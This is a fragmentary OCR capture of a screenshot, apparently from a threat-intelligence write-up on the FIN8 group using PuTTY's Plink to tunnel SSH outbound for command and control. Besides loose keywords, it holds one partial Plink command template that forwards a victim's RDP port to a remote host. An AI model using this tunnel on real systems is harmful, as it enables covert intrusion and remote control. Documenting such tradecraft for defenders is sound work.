
PuTTY
Plink
plink.exe
SSH
SSH malware
many IT environments either do not 
SSH communications outbound from 
FIN8
command and control
plink.exe <users>@<IP or domain> 
12345:127.0.0.1:3389
phishing
foothold
persistence
Windows Network Shell (netsh)
jump box